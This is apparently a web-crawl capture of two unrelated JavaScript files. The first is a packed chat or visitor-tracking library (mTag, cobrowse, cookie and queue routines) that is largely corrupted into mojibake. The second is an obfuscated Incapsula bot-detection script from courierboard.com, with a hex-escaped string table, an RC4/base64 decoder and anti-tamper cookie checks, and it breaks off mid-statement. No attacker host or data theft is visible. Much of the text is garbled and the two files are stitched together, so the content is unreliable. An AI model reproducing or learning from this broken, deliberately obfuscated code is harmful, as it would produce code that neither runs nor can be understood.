M£lpSôdù­d,fsÞd.y<=0M«fs¡fs=M}E(fs¥d0ád0'fu',dÊèd0,aj,M,0,M,0ïÃI{hµy+=d+'&'}£eq­n,v,s,exom¥hD=÷»hD=ó§hD}Ðm(n,v+hD,exom,s)£dm­n,v,eÞe§e=e*cD*60*60*24}F eD=bS dj((bS dj())µV()+(e)ÊRØl=n¶v)+((eÝgI$eD.toGMTStrûg()Ó^Ýg3$dÓAµiÝsecure:)£lpGßC¤­n÷£eL­nÞ÷§RØl=n+$((^Ýg3$d:)+;gI=Thu, 01-Jan-1970 00:00:01 GMT}£es­cCä;¬cµU±§ÏcµU`c8=cµUÂ;c4{c8(cCÊoºgf ee fd k','fZ-gf·}Àoºaq ee fd k='+c8+' &e0 #'+e+'#'}}cµU×}c.isVÆ=af£dc­d,r¥d7=0;¬A@PêA@P(d,r)«dµMØh±§Kµ4++»Kµ4<=K@t§àK@W*cDÃx}Kµ4=0»d.dsµu§oºResôd cí '+dµM.W,'hF·»r!ó§K.d1(rÃx}E(K®m´ai'§KaO';K@m(Êd7=KØ5úE(K®éKbv';d7=KØUúd7=K.dy}K.es(ÃE(!K.opÖÞK®T!=-1§cleæTimeout(K®TÃE(K®T!=-1§àd7*cDÃ}£ô­eT,f0ä»f0§Ðm(hµB,eTÃcµY=eT;Ð3'://'+cµY+'/hc/'+cµE+'/'£fY­ä»oØj(hµB)!ó§h.ô(oØj(hµB),M)«cØA±§ÏcØA`ey=cØAÂ;c4{ey(Êoºgf g6 c8','fZ-gf·}Àoºaq g6 c8='+ey+' &e0 #'+e+'#'}}cØA×«cG±&&w(cGêhØT(cG())«gY±§hØT(gYÃ£ei­§AØv=AØv||[ÖDFPC¤SYSTEM!firpætyc¤s_compact.gZINPAGE-DELAY-30FPCSßValVIS-ONSTARTPAGE]£cT­ehä;aP g_ eh§ÏÛ°E(aP´eWC¡c®C×}c®C[c®CÁÛÂ¹aP´cQr¡c®r×}c®r[c®rÁÛÂ¹aP´bCB¡c®B×}c®B[c®BÁÛÂ}}}£bT­df¥cNá¬df¡df=M}~ÊF bF=df,jï)»bF´eu'Þh®m´ai'§haO'¹h®éhbv'}ÒKµT(af)',K.ep*cDÃ};A®5={}þJ×þG×þn×;z.q.dh­eX,grä»eX´eW'§ÇJ[ÇJÁgr¹eX´bC'§ÇG[ÇGÁgr¹eX´cQ'§Çn[ÇnÁgr}£fN­ä,c1»c.d5§c1=c.d5µX(0,c.d5@w('/'))+/bQ/¹c.gj§c1://+c.gj+/gE/hz/bQ/úc1://+cµY+/gE/hz/bQ/}Íaw.qØo½t_po_pÎâC.qµ0½t_sp-fpâC.q.dt½t_Ü-fpâC.q.reptã½t_reptã_pÎâz.q.lpSßPÉ½t_lpSßPÉ_pÎ.gZ'Ã;F cg={hf:{},d:{},bm:kå,f§ñeQ=h»¾q.bH=bO+ = k () {F eQ = h; cg@1('+bO+', c2, eQÊ};gK(bH)¹¾r=h.gRåÊr.ht[r.mt]­§eQ@1å,c2Ãúbjë­§eQ@1å,c2Ã}h.hfë=f;hºbm:'+bO+' '+ff1:kå,a,fC§ñhi=af;¬¢¡¢×;hi=M}¢[¢Á{a:a,fC:ctx}»!hi§h.lPl(h.hfëÃhºf1:'+bOgp:kå§ñi»¾')==-1§fC=bjë;î<¢°bjë.gb(h,this.dëÂ®Ã¹¾q.fnN=bOµX(¾q.')+11Êî<¢°¢Â@C[fnN].gb(¢Â@C,¢Â®ÃúF r=h.gRåÊî<¢°r.ht[r.mt].gb(r.ht,¢Â®Ã}¢×;hºgp:'+bOlPl:k(gu¥s=R.e8(gWýePgs/fSýgMiso-8859-1ýgu,guÊR.dz(hA).hx(0)@E(sÃ,gR:kå¥d=bO.d_('.'),gz=bj;Ïd.y-1;i++§gz=r[dÂ]}x{ht:gz,mt:d[d.y-1]};},Z:k(msg,lvl,sys§o.Z(msg,lvl,sysÃ};¬eo¡bj.eo={}«bb¡bjµb={}}F K=bS z(ÊK.g8='9.5.0';Kµuild='7';K@Y(ÊK.ei(ÊK@N(ÊàKØ6*cDÊ0?542:ø??this??undûed?functií???¦CínLib??prototyp¼øtypeof?rßurn?lôgth¦MíitTag¦ÖCífig?pæams¦CínectiíLibræy?url©if?væ?spImmediateCleanup?hcArrayStag¼els¼mûimizeÈMaxGßs¦Ö?maxurlgßlôgth?fals¼queu¼ôcodûgBlankì??poAutoC¸?documôt?ûdexOf?allowTruncat¼ÜC¤MûDelta?DEBUG¦³Id?requireC¸?fullFPætialQueu¼log?mûimizeÈøø?avoidÈ?ÜC¤Lt??sizeLt?c¸ed?tru¼EMT?maxrßries?mTagKnockPag¼null?rÑrÑ?íÈAutoC¸¦Cmd?gßByNam¼maxPÉWûName©cPrm?ERROR?pÉVæ?ig³Id?evNam¼url?subrûg¦R¿?fÕId?nam¼cmd?vÆVæ?sessiíVæ¦PÚ?full©spÈIframesBusy?remov¼òûTitle©òûRÑ©òaxTitle©òaxRÑ©dRS?attachEvôt?dataEncodûg?mTagStætPag¼ûdx?fceÈ?c¤s¦jsí¦LoopTimÑ?òûì©òaxì©add?gCk?sßAttribut¼pÉWûdowName¦ù?escap¼trim?idx?prSplitC?fcegß?UDE¼rß?vÆA¼usÑ³%Func?titl¼pÚVÑ¦ÖDebug?dynButtí?DebugDisplay?Build³ì?baseì?mtagAddToQueu¼removeìßÑ¦UseSecureC¤s?wûdow?r¿Typ¼no_Ñr_flag?regiÑ?tmpù?siteCítaûÑ?scriptObj?req¦³C¸?browsÑ?MAct?resôd³?mTagInPag¼c¤RemovedCnt?qsize¦ùToSôd?dSI?catch?webSÑvÑC¤?vÆ¦Sß³s¦NumbÑÕTyp¼CleanUpBusySÔÈ?r?sÔÈ?sôdC¤s?msessiíkey?makeThe³?ResultSß?tmp?mS?r¿?pÎs?pætial?new¦ÖMaû?ifVÆCod¼gßTim¼chæactÑs?subr¦SÑvÑ?gßValu¼³%?sÔÈHandlÑ?sôdSnippßs?pætialQueue¦JS_Execut¼cínãCnt?cas¼valu¼timeStamp?sgpemtSplitC¤?chunk?Limit?toUppÑCas¼ÜC¤?prunId?pæam©nvps¦Lazy¦³ã?hcExecã?gßC?Ñr_msg?c¤?adjuFSpChæs?Make³ByScript?Make³ByIfram¼Evôts?Display?BuildBase³ì?usedSÔÈ?sÔUnescape¦IsJüed?jsCodeWhiteLi?escCk?unregiÑ?sßTimeout?outOfcalls?íLoadCod¼nArr?data?1000¦ValueInArray¦PÉLocatií¦GßVæiables¦AePÎ?laAeDat¼ríg?lnrs?liôÕID?c?LPLAZY?vArr?pag¼mûÈStatus¦SôdC¤s¦ProcessUDEs¦FirInõy??gæbÉPÑiod?fired?daultMultiChannelInvit¼dbut?code_idÕNum?burl?ægumôts?ì?try¦Stætõy¦Knockõy¦ChatCífig?fn?c¸edCntÕ%Func?aePÎ?Ö³%?unescap¼prfx?fceGß?el?addUDESt?Math?Dat¼splic¼outOf¦SßC¤?gæbÉCollectCountÑ?delß¼d_msgÕCountÑ?actSt?SÑviceInfo?ÜReque",")=='j'){h.d[bO]};z.q.ookie){F ?lp){ax(F i=0Length?(dg.az}E(w(E(w(=k(.a','cO')}.y;i++§)!='j':b5 Call=='.b+=+a0(','ag')onfirm}I E(.Z(';E(e?',c1+'embO.S('.equestbA(e§.y]=[i])}ºhK:'+e,cf[nvpsisitorc®5.hPostage);ÅÁª?a0ª)Ë:j+ecgµm('lugin¨;i<h.derK®T=cy(':)+((pecial?callMTag=[].c,gH,dO,drotocoleh[aP]split)?;§E(etÒKµT()',=bS H(Ê.gZ'ÊÍError¥c=A(bOar,'V¯ÀhÄ'hµg(Ð3,m´aO'§)´k'§[bO]Urlonax(i=0;i,1,A.faÌ)¶dgµc4{F emtM=ajenPÉR¿Delafc;b5 oØj(n)?????Data}I{inavaEnablÊs®Y(;A®5.h=hµD(,p,d,orècN,Ðc,a§ap®W('')>-1¥,'aq·®m='=''sthØEª,gH)f,h®h,çaq¯},ax(F Pæam§x efdg.gt==:{E(dgÃx bH£=c®D+ctiv=+.fpÝhu$pÓd.y;i++¥cNh®m'§¬c®back","%"],["ÜtoÉs$«£$ÀÙ«£ÙÀ¦In³ªt²¥¿tsBy´¤Ýî¶^`oïIdxÇ£mpCod¼sñÐtrieÊÐpòc¼pÐv¢par§ÂSize¥¥ªtFâ¬óPÝáfull­ôxc~dCk¤ch^kSl`¼c­?REQUEST?àIAL$­£Ù­£õType¨Vo`e©ÆlÃg½urlLnÕ÷§È_dÚa?mùAddqTo±ÂIÏåURLõ­¦Mûcô¹A¾M»ïòy¨ChÚ©ÅCæneé#äèeoutÍÆI?M´I?ÌáëýneuïÊDefaultÑÐÅed¬Ên?ìÐfix?o%riïLPS®%¦OpÞPlÚÒS¦²APoö¦AÎSet¢Ãa¾Íif°AéiæÊ&×oáfuÔÐmoveSºt´ìnt¦°us¦ÌeÛÊ?ÃaéP®ÄeE¹µanyLönrøÎ¬ÑÝCmdTo­?É¬ÁFuÔßtMaxÉs¦Ö¢É³¶ëdgúëîyp¼tha§Ïpç§v¤üþialE'¼üPartFrom(ss#¼rêÐÈCo^t®ìnam¼nbü))Ln¦JE¹d¦ÉË¦¬ÁCdLoc¨©cÐÚe¿§clæ¼ÓSúc?bÐak?°?FêØSKEY¸ØCONT¸¬?Base­ômtAvoid×ØVID¸Br*s®SniffçtA(t½poö_pí?âigª§objþ§n*)ÛCm´È¦JSLibròÜïxOf?òöAéè¼hcFâm¥ValueE?Þdpdbg?éxæt'pÞdChilµaUCFn+÷t¢FPC?APÇ?ÕKeÐgPíÊpos§æüæs¼ncåË?j¥³­¥APPr@®râ²øÎ±M´OnðEXEý¬¢prxìJs»navigÚâ¦DÚaãÊfâcedGúf¤extôÔcRqøpplø+ât±OK?CÁL§åûv¦³IlocÚ#_®a¥«Ä¼äÁ?bònkeÔud¼tex§ù¤cÕnippúskeyÕit¼sÞµÐfìublhìr?no§ß§hcp¥fr¥¤fLôxpiÐ@Þteva~ÞµÓsúaüøg§à,v??Öµ2083Õhad*(lþ§sº§ÂLÞ¦ÊjÊÃ?idLiö¥PóCIaÃ?ÓA§RESENONðv&%?rc?qÊ?qSñnolog?m'?lÞ?_ff?ÃP?Òè¼cagÞ§PV?OUTOF?Ar100ÕpþÕpan?rfìÚh?næ¼my&iÏã?htm~µfldN?drVAc§WARN?VV?Us®?TYPE+V,x,xþ","?sgpemtMCookie?LengthName??get?lpt??defaultInvite?RequesTitleCallUrlerFirstParVisitorQueue?DelayPageTagd?Cookies?¦Op®ato_NAME?nablecripon?e?Int®val?ctivityElemenRef®£backmaxin?cobrowsconfirmactPol?trimsendGets?FormDataExecutP®ioµddTotemreParamÊformNcharnc??sDeletePOST?FPC_¡axatErrorstInaddenmÃPosPARTÃg?or?httpcallId¦onÕtarTimctounµuse?plugÃ¯tydeLoaµiz¼laId¥?e·r³stpli?atage§´SrspC?uecsetopdomIµft®?tStrn§?ÏpscStÚD?avaraheasrObjy?éM»?cUDEissºt¡ÃÊevunicl?Rei»v®iµapÕe?Âow?S?E","#%&'()*+,-./45679:;<=>HZ[]{|}"]]));

--- FILE ---
content_type: application/javascript
request_url: https://www.courierboard.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26089
content:
var _0xbdbf=['\x77\x37\x37\x44\x73\x4d\x4f\x57\x77\x70\x6a\x44\x70\x38\x4f\x4f\x77\x34\x6b\x3d','\x4e\x6b\x77\x4b\x63\x53\x37\x43\x75\x51\x3d\x3d','\x77\x35\x56\x61\x44\x53\x37\x44\x71\x32\x4a\x37\x62\x43\x6c\x64\x58\x77\x3d\x3d','\x77\x34\x50\x44\x68\x63\x4b\x44\x77\x71\x33\x44\x69\x67\x3d\x3d','\x59\x63\x4f\x62\x41\x78\x6e\x44\x6c\x52\x39\x61\x77\x37\x35\x38\x62\x4d\x4b\x68\x77\x37\x74\x4b\x4e\x77\x3d\x3d','\x53\x51\x55\x73\x52\x44\x63\x36\x77\x71\x7a\x44\x6d\x47\x68\x74\x77\x34\x33\x43\x73\x56\x59\x67','\x50\x63\x4b\x56\x53\x47\x51\x49\x77\x71\x49\x52\x52\x63\x4f\x61\x42\x63\x4f\x37\x77\x37\x41\x76','\x4b\x63\x4b\x52\x77\x35\x46\x58\x77\x37\x30\x75\x4e\x38\x4b\x5a\x77\x37\x2f\x44\x68\x57\x64\x66\x51\x4d\x4b\x50\x77\x71\x2f\x44\x74\x52\x73\x3d','\x77\x70\x4c\x43\x75\x53\x30\x3d','\x54\x63\x4f\x69\x4e\x77\x3d\x3d','\x77\x35\x4c\x43\x73\x43\x58\x43\x6c\x63\x4f\x71\x4f\x73\x4f\x58','\x77\x71\x72\x44\x69\x31\x6a\x44\x76\x77\x3d\x3d','\x56\x31\x72\x43\x6d\x41\x38\x32\x77\x72\x37\x44\x74\x73\x4f\x33\x77\x37\x2f\x44\x69\x68\x66\x44\x73\x38\x4f\x6e\x77\x71\x34\x53\x5a\x6c\x6c\x4e','\x56\x52\x39\x6c\x56\x38\x4b\x32\x46\x6d\x5a\x79\x77\x72\x58\x44\x73\x67\x3d\x3d','\x63\x4d\x4b\x44\x61\x41\x3d\x3d','\x77\x37\x56\x47\x44\x77\x3d\x3d','\x77\x71\x4c\x43\x69\x43\x45\x58','\x77\x35\x66\x44\x6b\x4d\x4b\x62\x77\x70\x44\x44\x6c\x33\x4c\x43\x69\x77\x3d\x3d','\x5a\x58\x51\x55\x77\x72\x62\x43\x72\x55\x70\x46\x77\x35\x72\x44\x72\x53\x59\x59\x62\x30\x4e\x41\x77\x6f\x68\x4e\x51\x38\x4f\x45\x77\x34\x48\x43\x6b\x63\x4f\x2b\x77\x6f\x37\x44\x76\x4d\x4f\x4e\x77\x72\x63\x3d','\x77\x36\x4e\x6a\x41\x51\x3d\x3d','\x77\x35\x64\x4a\x77\x72\x34\x3d','\x53\x63\x4f\x54\x77\x72\x37\x44\x76\x67\x3d\x3d','\x77\x37\x4c\x44\x6f\x63\x4f\x43\x77\x36\x45\x64\x77\x35\x5a\x46','\x58\x73\x4f\x59\x77\x34\x46\x41\x77\x36\x41\x72\x50\x63\x4b\x4e\x77\x71\x76\x43\x69\x46\x42\x38\x59\x73\x4b\x69\x77\x70\x6a\x44\x6c\x53\x49\x6c\x46\x38\x4f\x45\x77\x6f\x6f\x56\x77\x6f\x78\x30\x77\x71\x73\x65\x66\x38\x4b\x41\x54\x48\x33\x44\x6e\x77\x3d\x3d','\x77\x35\x62\x44\x6d\x38\x4b\x64','\x77\x37\x66\x44\x73\x4d\x4f\x58','\x42\x63\x4f\x2b\x77\x6f\x6b\x6f','\x64\x69\x30\x55\x57\x43\x6f\x6a\x77\x72\x6b\x3d','\x77\x36\x50\x43\x6a\x6b\x54\x44\x76\x6c\x58\x43\x67\x38\x4b\x39\x77\x36\x67\x45\x4b\x31\x67\x46\x77\x72\x7a\x44\x6e\x6d\x35\x67\x45\x73\x4b\x6b','\x77\x35\x51\x37\x77\x6f\x4d\x3d','\x58\x52\x68\x67','\x77\x37\x54\x44\x6c\x4d\x4b\x62\x77\x71\x45\x3d','\x56\x38\x4f\x31\x77\x70\x58\x43\x74\x73\x4f\x72\x77\x37\x76\x43\x6e\x67\x3d\x3d','\x77\x36\x4c\x44\x75\x54\x66\x43\x67\x44\x6e\x43\x6d\x33\x41\x56\x4d\x51\x6e\x43\x76\x38\x4f\x64\x77\x37\x44\x44\x76\x58\x66\x43\x73\x78\x41\x30\x77\x71\x55\x5a','\x77\x72\x58\x43\x6a\x41\x73\x42\x42\x57\x66\x44\x6c\x4d\x4f\x41','\x47\x73\x4b\x59\x54\x67\x3d\x3d','\x77\x71\x4d\x65\x77\x72\x45\x3d','\x4b\x4d\x4f\x6a\x77\x36\x30\x72','\x77\x35\x35\x71\x77\x72\x6f\x3d','\x4c\x43\x41\x48\x77\x71\x66\x43\x71\x55\x77\x3d','\x77\x36\x62\x43\x72\x32\x39\x77\x77\x37\x56\x46\x48\x38\x4f\x7a\x4f\x51\x59\x78\x77\x6f\x4c\x44\x67\x42\x50\x43\x74\x53\x41\x6c\x52\x73\x4f\x34','\x77\x6f\x66\x43\x6f\x67\x41\x3d','\x77\x6f\x6e\x44\x6c\x68\x54\x44\x75\x63\x4f\x32\x45\x51\x3d\x3d','\x43\x73\x4b\x79\x4d\x32\x4e\x2b\x45\x38\x4f\x34\x77\x34\x55\x4c\x77\x70\x58\x43\x69\x41\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4f\x4c\x77\x71\x48\x44\x76\x73\x4f\x47\x77\x35\x37\x44\x6e\x73\x4f\x4f\x65\x63\x4f\x61\x55\x38\x4f\x39\x43\x63\x4b\x6f\x77\x35\x6e\x43\x6e\x63\x4b\x4f\x43\x55\x44\x43\x71\x42\x74\x63\x77\x70\x72\x43\x67\x38\x4b\x64\x77\x71\x4c\x44\x75\x6a\x2f\x43\x6f\x6d\x41\x63','\x41\x4d\x4f\x74\x77\x37\x6f\x76\x45\x6b\x6e\x43\x6b\x38\x4f\x33','\x77\x72\x58\x44\x67\x56\x58\x44\x75\x6c\x44\x43\x6e\x38\x4b\x33\x77\x37\x55\x3d','\x77\x36\x76\x44\x73\x4d\x4f\x4f\x77\x71\x50\x44\x72\x38\x4f\x48','\x59\x73\x4f\x43\x77\x71\x2f\x44\x74\x51\x3d\x3d','\x77\x36\x72\x44\x6d\x44\x6f\x3d','\x57\x38\x4b\x69\x52\x67\x3d\x3d','\x77\x34\x38\x56\x43\x73\x4f\x4b\x45\x6e\x44\x43\x69\x38\x4f\x70\x52\x63\x4b\x7a\x77\x34\x2f\x43\x6f\x69\x46\x36\x77\x35\x6a\x44\x68\x73\x4b\x51\x77\x70\x44\x43\x6e\x7a\x78\x32\x77\x6f\x2f\x43\x74\x7a\x34\x65\x77\x71\x64\x47\x46\x38\x4f\x4e\x56\x51\x3d\x3d','\x77\x35\x30\x37\x77\x6f\x52\x72\x77\x37\x33\x44\x70\x38\x4b\x6b\x77\x71\x30\x3d','\x4e\x69\x63\x76\x77\x72\x37\x43\x72\x46\x70\x53\x77\x35\x2f\x44\x75\x46\x55\x47\x59\x57\x51\x56\x77\x70\x46\x54\x52\x63\x4f\x43\x77\x35\x77\x3d','\x77\x35\x39\x31\x56\x67\x3d\x3d','\x77\x72\x4e\x7a\x4e\x41\x3d\x3d','\x47\x4d\x4f\x32\x77\x36\x45\x3d','\x47\x4d\x4f\x49\x77\x71\x39\x46','\x45\x38\x4f\x4b\x77\x71\x66\x43\x6b\x63\x4f\x69\x77\x71\x6a\x44\x75\x77\x3d\x3d','\x59\x73\x4f\x59\x58\x4d\x4f\x67\x77\x37\x7a\x44\x6a\x46\x33\x43\x69\x31\x4a\x4a\x4d\x47\x30\x3d','\x77\x34\x78\x56\x51\x38\x4f\x65\x4b\x41\x3d\x3d','\x53\x30\x44\x43\x69\x78\x67\x6a','\x4c\x46\x55\x4e','\x56\x73\x4f\x51\x4b\x51\x3d\x3d','\x77\x37\x48\x43\x74\x43\x58\x43\x70\x41\x3d\x3d','\x77\x34\x51\x65\x77\x37\x4a\x6b\x65\x38\x4b\x44\x77\x72\x63\x3d','\x77\x34\x41\x4a\x77\x36\x4e\x52\x5a\x73\x4b\x4c\x77\x70\x66\x43\x71\x6c\x42\x42\x77\x37\x72\x44\x6d\x73\x4f\x4d','\x42\x63\x4f\x76\x77\x37\x34\x3d','\x77\x70\x4a\x54\x4d\x41\x3d\x3d','\x4c\x4d\x4f\x76\x77\x70\x51\x3d','\x55\x38\x4b\x70\x64\x57\x4d\x64\x77\x71\x59\x35\x65\x63\x4f\x4e\x41\x38\x4f\x2f\x77\x34\x77\x4a\x77\x70\x5a\x70\x77\x6f\x44\x43\x68\x6d\x37\x43\x72\x51\x58\x44\x72\x33\x55\x75\x77\x70\x33\x43\x72\x43\x78\x61\x56\x63\x4b\x66\x77\x36\x55\x53\x77\x71\x7a\x43\x6d\x38\x4b\x59\x41\x63\x4b\x32\x77\x71\x41\x54\x77\x72\x6b\x55','\x77\x35\x67\x38\x77\x70\x67\x3d','\x77\x34\x64\x76\x77\x72\x67\x3d','\x58\x4d\x4f\x68\x46\x51\x3d\x3d','\x63\x43\x35\x33','\x77\x37\x50\x44\x75\x73\x4f\x4c\x77\x71\x49\x3d','\x77\x36\x6a\x43\x71\x73\x4f\x33\x5a\x63\x4b\x67\x61\x38\x4f\x4d\x51\x46\x2f\x43\x70\x58\x30\x73\x77\x35\x78\x64\x64\x63\x4b\x33\x77\x34\x35\x73','\x77\x37\x6e\x43\x6b\x63\x4f\x58\x77\x6f\x50\x43\x74\x4d\x4b\x79\x64\x4d\x4f\x6c','\x77\x72\x4a\x30\x58\x67\x3d\x3d','\x77\x37\x7a\x43\x67\x68\x33\x43\x6a\x63\x4b\x39\x77\x6f\x4c\x44\x74\x58\x64\x58\x55\x73\x4b\x74\x66\x57\x37\x43\x71\x73\x4b\x4e\x66\x77\x6a\x44\x6a\x6b\x54\x43\x6e\x69\x48\x44\x72\x38\x4f\x65\x66\x4d\x4b\x49\x77\x34\x4d\x65\x62\x78\x58\x44\x72\x30\x35\x68\x54\x63\x4b\x65\x77\x71\x68\x6a\x77\x36\x5a\x6b\x4f\x4d\x4f\x2f\x77\x6f\x33\x44\x67\x38\x4f\x71\x77\x72\x50\x43\x74\x41\x6e\x43\x74\x7a\x66\x44\x73\x6a\x55\x49\x59\x6d\x30\x36\x4f\x73\x4b\x65\x77\x72\x48\x43\x74\x63\x4b\x30\x77\x36\x7a\x43\x69\x69\x50\x44\x75\x48\x51\x6e\x77\x34\x6e\x43\x6d\x63\x4b\x4e','\x45\x73\x4f\x53\x77\x72\x38\x3d','\x77\x34\x59\x68\x77\x6f\x6b\x3d','\x77\x71\x54\x44\x6c\x53\x63\x3d','\x77\x37\x4e\x57\x77\x72\x51\x3d','\x77\x36\x44\x44\x68\x63\x4f\x75','\x77\x36\x62\x44\x73\x79\x73\x3d','\x5a\x73\x4b\x39\x61\x67\x3d\x3d','\x77\x34\x50\x44\x6e\x43\x67\x3d','\x46\x38\x4b\x73\x77\x37\x51\x3d','\x77\x37\x55\x34\x77\x71\x63\x3d','\x77\x71\x74\x56\x52\x51\x3d\x3d','\x77\x70\x6f\x48\x77\x72\x64\x4d\x4a\x63\x4b\x53\x77\x36\x54\x43\x75\x67\x31\x51\x77\x71\x2f\x44\x69\x4d\x4b\x4d\x77\x71\x48\x44\x71\x73\x4b\x53\x77\x6f\x72\x43\x71\x32\x62\x44\x72\x55\x34\x62','\x77\x37\x78\x33\x77\x6f\x50\x44\x6a\x6b\x45\x3d','\x4f\x4d\x4b\x58\x53\x47\x67\x3d'];(function(_0x356c0,_0xf580c3){var _0x3500db=function(_0xab45c9){while(--_0xab45c9){_0x356c0['\x70\x75\x73\x68'](_0x356c0['\x73\x68\x69\x66\x74']());}};var _0x1508b9=function(){var _0x4b29df={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bdaba,_0x5cac34,_0x2d98f5,_0x5deccb){_0x5deccb=_0x5deccb||{};var _0x15bd9b=_0x5cac34+'\x3d'+_0x2d98f5;var _0x10a221=0x0;for(var _0x10a221=0x0,_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];_0x10a221<_0x174ee0;_0x10a221++){var _0x1403bf=_0x4bdaba[_0x10a221];_0x15bd9b+='\x3b\x20'+_0x1403bf;var _0x4fc65c=_0x4bdaba[_0x1403bf];_0x4bdaba['\x70\x75\x73\x68'](_0x4fc65c);_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fc65c!==!![]){_0x15bd9b+='\x3d'+_0x4fc65c;}}_0x5deccb['\x63\x6f\x6f\x6b\x69\x65']=_0x15bd9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f09d4,_0x50e573){_0x4f09d4=_0x4f09d4||function(_0x3b5aef){return _0x3b5aef;};var _0x22ead6=_0x4f09d4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e573['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3dd86d=function(_0x50b313,_0x45e070){_0x50b313(++_0x45e070);};_0x3dd86d(_0x3500db,_0xf580c3);return _0x22ead6?decodeURIComponent(_0x22ead6[0x1]):undefined;}};var _0x31d8d5=function(){var _0x4909b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4909b0['\x74\x65\x73\x74'](_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31d8d5;var _0x58c8aa='';var _0x425f89=_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x425f89){_0x4b29df['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x425f89){_0x58c8aa=_0x4b29df['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1508b9();}(_0xbdbf,0xb9));var _0xfbdb=function(_0x356c0,_0xf580c3){_0x356c0=_0x356c0-0x0;var _0x3500db=_0xbdbf[_0x356c0];if(_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x57dece=function(){return this;};var _0x1508b9=_0x57dece();var _0x4b29df='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1508b9['\x61\x74\x6f\x62']||(_0x1508b9['\x61\x74\x6f\x62']=function(_0x4bdaba){var _0x5cac34=String(_0x4bdaba)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2d98f5=0x0,_0x5deccb,_0x15bd9b,_0x1ed0fe=0x0,_0x10a221='';_0x15bd9b=_0x5cac34['\x63\x68\x61\x72\x41\x74'](_0x1ed0fe++);~_0x15bd9b&&(_0x5deccb=_0x2d98f5%0x4?_0x5deccb*0x40+_0x15bd9b:_0x15bd9b,_0x2d98f5++%0x4)?_0x10a221+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5deccb>>(-0x2*_0x2d98f5&0x6)):0x0){_0x15bd9b=_0x4b29df['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15bd9b);}return _0x10a221;});}());var _0x174ee0=function(_0x1403bf,_0x4fc65c){var _0x4f09d4=[],_0x50e573=0x0,_0x3b5aef,_0x22ead6='',_0x3dd86d='';_0x1403bf=atob(_0x1403bf);for(var _0x50b313=0x0,_0x45e070=_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x50b313<_0x45e070;_0x50b313++){_0x3dd86d+='\x25'+('\x30\x30'+_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50b313)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1403bf=decodeURIComponent(_0x3dd86d);for(var _0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x4f09d4[_0x31d8d5]=_0x31d8d5;}for(_0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5]+_0x4fc65c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31d8d5%_0x4fc65c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;}_0x31d8d5=0x0;_0x50e573=0x0;for(var _0x4909b0=0x0;_0x4909b0<_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x4909b0++){_0x31d8d5=(_0x31d8d5+0x1)%0x100;_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5])%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;_0x22ead6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4909b0)^_0x4f09d4[(_0x4f09d4[_0x31d8d5]+_0x4f09d4[_0x50e573])%0x100]);}return 